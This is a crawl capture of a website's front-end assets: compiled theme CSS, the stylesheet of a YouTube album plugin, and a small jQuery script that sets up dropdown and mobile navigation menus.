div.wrapper-mirroring-wej5d4b259d8c250{padding-top:0px;margin-top:-25px;}#wrapper-w8r5d4b28c7a36e8,div#whitewrap div.wrapper-mirroring-w8r5d4b28c7a36e8{padding-top:0px;margin-top:-20px;}#wrapper-w815d4b293f7b77e,div#whitewrap div.wrapper-mirroring-w815d4b293f7b77e{padding-top:0px;margin-top:-20px;}#wrapper-wsk63908ee7b0d39,div#whitewrap div.wrapper-mirroring-wsk63908ee7b0d39{padding-top:0px;margin-top:-20px;}#wrapper-woo64a537ade1d0d,div#whitewrap div.wrapper-mirroring-woo64a537ade1d0d{padding-top:0px;margin-top:-20px;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;text-decoration-line:none;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;border-style:solid;overflow:visible;}#block-bl25d4b25fade52b{background-color:#E71010;color:#FFFFFF;margin-top:0px;padding-top:3px;padding-bottom:2px;}.block-type-navigation ul.menu li > a{color:#FFFFFF;text-transform:uppercase;font-variant:normal;padding-right:15px;padding-left:15px;text-decoration-line:none;}#block-bl25d4b25fade52b ul.menu li > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}#block-bjg5d4b26e438d83 li.widget{border-color:#E71010;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;}#block-bm25d4b25b5e4b6d li.widget{padding-right:0px;padding-top:0px;margin-right:0px;vertical-align:bottom;margin-top:37px;min-height:90px;}#block-bay5d4b26363001f li.widget{padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-left:-9px;margin-right:-11px;}#block-btp5d4b26c3d0496 li.widget{padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;margin-right:3px;margin-top:0px;}#block-bpc5d4b26c3d1f44 li.widget{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;margin-left:3px;margin-bottom:0px;margin-top:0px;}#block-bf65f352cddb3be1 li.widget{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;}.block-type-widget-area li.widget h3.widget-title{font-size:13px;border-style:solid;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}#block-bhg5d4b2815aa8e2 li.widget h3.widget-title{font-style:normal;font-weight:normal;text-transform:none;font-variant:normal;font-size:20px;top:0px;margin-top:0px;padding-top:0px;background-color:#E71010;line-height:28px;color:#FFFFFF;margin-left:0px;margin-bottom:5px;padding-left:10px;}.block-type-widget-area li.widget a{color:#333333;}#block-bf65f352cddb3be1 li.widget a{margin-top:0px;}.block-type-content .type-post{border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#efefef;padding-bottom:30px;}#block-bzw5d4b2790d3504 .type-post{padding-bottom:0px;padding-top:0px;}#block-b3a5d4b2815a9c6f .type-post{padding-bottom:0px;padding-top:0px;}#block-bbi5d4b28fe721bc .type-post{padding-bottom:0px;padding-top:0px;}#block-bib5d4b293f7eaff .type-post{padding-bottom:0px;padding-top:0px;}#block-b2e5d4b28c7a87b4 .type-post{padding-top:0px;}.block-type-content .entry-title{font-size:24px;color:#333333;line-height:130%;}#block-bzw5d4b2790d3504 .entry-title{font-size:17px;}#block-bmy5d4b2790d4522 .entry-title{font-size:18px;}#block-b3a5d4b2815a9c6f .entry-title{font-size:17px;}#block-bbi5d4b28fe721bc .entry-title{font-size:17px;}#block-bib5d4b293f7eaff .entry-title{font-size:17px;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-meta{line-height:120%;color:#818181;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:2px;padding-right:6px;padding-bottom:2px;padding-left:6px;text-decoration-line:none;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;text-decoration-line:none;}#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-previous a,#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-previous a,#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-next a{background-color:#E71010;color:#FFFFFF;}#block-bbi5d4b28fe721bc div.loop-navigation div.nav-previous a,#block-bbi5d4b28fe721bc div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-bib5d4b293f7eaff div.loop-navigation div.nav-previous a,#block-bib5d4b293f7eaff div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content a.post-thumbnail img{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#eeeeee;border-style:solid;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;text-decoration-line:none;}#block-b2e5d4b28c7a87b4 a.comment-reply-link{background-color:#ED1515;color:#FFFFFF;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-padma-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}#block-bzw5d4b2790d3504{padding-top:15px;}#block-bzw5d4b2790d3504 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-bmy5d4b2790d4522 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-b3a5d4b2815a9c6f .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bbi5d4b28fe721bc .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bib5d4b293f7eaff .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bzw5d4b2790d3504 div.entry-meta-above{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta-above{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta-above{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta-above{font-size:10px;}#block-bzw5d4b2790d3504 div.entry-meta a,#block-bzw5d4b2790d3504 footer.entry-meta a{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta a,#block-b3a5d4b2815a9c6f footer.entry-meta a{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta a,#block-bbi5d4b28fe721bc footer.entry-meta a{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta a,#block-bib5d4b293f7eaff footer.entry-meta a{font-size:10px;}#block-bzw5d4b2790d3504 .entry-date{font-size:10px;}#block-b3a5d4b2815a9c6f .entry-date{font-size:10px;}#block-bbi5d4b28fe721bc .entry-date{font-size:10px;}#block-bib5d4b293f7eaff .entry-date{font-size:10px;}#block-bzw5d4b2790d3504 a.entry-comments{font-size:10px;}#block-b3a5d4b2815a9c6f a.entry-comments{font-size:10px;}#block-bbi5d4b28fe721bc a.entry-comments{font-size:10px;}#block-bib5d4b293f7eaff a.entry-comments{font-size:10px;}.block-type-navigation ul.sub-menu li > a{background-color:#E71010;color:#FFFFFF;}#block-btq5d4b259d8ce37 a.banner-image img{padding-left:-4px;margin-left:-4px;}#block-bf65f352cddb3be1{padding-top:0px;}#block-bay5d4b26363001f{max-width:px;display:initial;}#block-bf65f352cddb3be1 ul.widget-area{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#block-btq5d4b259d8ce37 a.banner-image{margin-top:37px;}#block-btq5d4b259d8ce37{min-height:142px;}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=1481758940&current-layout=single%7C%7Cattachment%7C%7C130270
body_size: 465
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Навигация --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



